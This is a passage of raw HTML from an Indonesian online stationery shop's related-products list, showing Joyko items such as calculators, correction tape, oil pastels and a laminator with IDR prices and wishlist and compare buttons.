}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-13&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.binamandiristationery.co.id/joyko-desk-set-ds-13.html">Joyko Desk Set DS-13 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="653" data-price-box="product-id-653">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-653"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox653" name="related_products[]" value="653" /><label class="label" for="related-checkbox653"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":653,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"653","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_601" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-correction-tape-ct-561.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-601"><span class="product-image-wrapper"><!--mf_product_label_comment_601--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrtape-ct-sku-jk-ct555-jk-ct556-jk-ct557-jk-ct558-jk-ct559-jk-ct560-jk-ct561-jk-ct562_rblli6n2uf8axnfk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-561&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-601 {
    width: 152px;
}
.product-image-container-601 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-561&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.binamandiristationery.co.id/joyko-correction-tape-ct-561.html">Joyko Correction Tape CT-561 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="601" data-price-box="product-id-601">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-601"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox601" name="related_products[]" value="601" /><label class="label" for="related-checkbox601"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":601,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"601","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1883" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-calculator-cc-42.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1883"><span class="product-image-wrapper"><!--mf_product_label_comment_1883--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-42-sku-jk-cc42_4qbfluhmjyit5ahs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-42&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1883 {
    width: 152px;
}
.product-image-container-1883 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-42&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.binamandiristationery.co.id/joyko-calculator-cc-42.html">Joyko Calculator CC-42 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1883" data-price-box="product-id-1883">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1883"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1883" name="related_products[]" value="1883" /><label class="label" for="related-checkbox1883"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1883,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1883","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.binamandiristationery.co.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1856,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1856","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.binamandiristationery.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-886"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox886" name="related_products[]" value="886" /><label class="label" for="related-checkbox886"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":886,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"886","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1047" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-index-memo-im-46-kertas-panah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1047"><span class="product-image-wrapper"><!--mf_product_label_comment_1047--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-46-kertaspanah-sku-jk-im46_aahsfgxxcnyyzybz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Flags&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1047 {
    width: 152px;
}
.product-image-container-1047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-46&#x20;&#x28;Kertas,Panah&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.binamandiristationery.co.id/joyko-index-memo-im-46-kertas-panah.html">Joyko Index &amp; Memo IM-46 (Kertas,Panah) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1047" data-price-box="product-id-1047">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1047"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1047" name="related_products[]" value="1047" /><label class="label" for="related-checkbox1047"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1047,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1047","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1107" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-laminating-machine-lm-01-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1107"><span class="product-image-wrapper"><!--mf_product_label_comment_1107--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laminating-machine-lm-01-f4-sku-jk-lm01_9l3wywoorfriieek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Mesin&#x20;Laminating&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1107 {
    width: 152px;
}
.product-image-container-1107 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laminating&#x20;Machine&#x20;LM-01&#x20;&#x28;F4&#x29;" href="https://www.binamandiristationery.co.id/joyko-laminating-machine-lm-01-f4.html">Joyko Laminating Machine LM-01 (F4)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1107" data-price-box="product-id-1107">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1107"  data-price-amount="327800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1107" name="related_products[]" value="1107" /><label class="label" for="related-checkbox1107"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1107,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1107","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1899" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-calculator-cc-8a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1899"><span class="product-image-wrapper"><!--mf_product_label_comment_1899--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-8a-sku-jk-cc8a_gbl0lltrxxdvpcdl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8A&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1899 {
    width: 152px;
}
.product-image-container-1899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-8A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.binamandiristationery.co.id/joyko-calculator-cc-8a.html">Joyko Calculator CC-8A Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1899" data-price-box="product-id-1899">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1899"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1899" name="related_products[]" value="1899" /><label class="label" for="related-checkbox1899"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1899,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1899","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_336" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-artist-oil-pastel-op-24art-cat-krayon-minyak-24-warna.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-336"><span class="product-image-wrapper"><!--mf_product_label_comment_336--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-artist-oil-pastel-op-art-sku-jk-op12art-jk-op24art_mtyx4fmcqu2txszj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Artist&#x20;Oil&#x20;Pastel&#x20;OP-24ART&#x20;Cat&#x20;Krayon&#x20;Minyak&#x20;24&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-336 {
    width: 152px;
}
.product-image-container-336 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Artist&#x20;Oil&#x20;Pastel&#x20;OP-24ART&#x20;Cat&#x20;Krayon&#x20;Minyak&#x20;24&#x20;warna" href="https://www.binamandiristationery.co.id/joyko-artist-oil-pastel-op-24art-cat-krayon-minyak-24-warna.html">Joyko Artist Oil Pastel OP-24ART Cat Krayon Minyak 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="336" data-price-box="product-id-336">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-336"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox336" name="related_products[]" value="336" /><label class="label" for="related-checkbox336"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":336,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"336","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1323" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-oil-pastel-op-12s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1323"><span class="product-image-wrapper"><!--mf_product_label_comment_1323--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1323 {
    width: 152px;
}
.product-image-container-1323 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.binamandiristationery.co.id/joyko-oil-pastel-op-12s-pp-case.html">Joyko Oil Pastel OP-12S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1323" data-price-box="product-id-1323">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1323"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1323" name="related_products[]" value="1323" /><label class="label" for="related-checkbox1323"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1323,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1323","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1588" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-sharpener-b-129.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1588"><span class="product-image-wrapper"><!--mf_product_label_comment_1588--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-129-sku-jk-b129_sk4bypldb860k1ex.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;sharpener&#x20;B-129&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1588 {
    width: 152px;
}
.product-image-container-1588 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;sharpener&#x20;B-129&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.binamandiristationery.co.id/joyko-sharpener-b-129.html">Joyko sharpener B-129 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1588" data-price-box="product-id-1588">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1588"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1588" name="related_products[]" value="1588" /><label class="label" for="related-checkbox1588"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 